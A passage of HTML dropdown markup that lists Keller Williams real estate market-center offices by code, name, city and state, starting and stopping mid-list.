							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
